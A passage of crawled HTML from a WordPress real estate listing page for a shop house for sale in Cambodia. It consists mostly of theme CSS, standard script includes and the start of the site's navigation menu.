

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6480-detial/
body_size: 27937
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" Available Shop House for Sale located in the good condition area surrounded by university, houses, restaurants, and many running businesses. With perfect location and various accessibilities, this property can also be generated 800$/month from rental. Such a very nice opportunity for investing in living or other business purposes." />
<title>Shop House For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Shop House For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6480-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6480-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6480-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6480-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6480' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6480 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
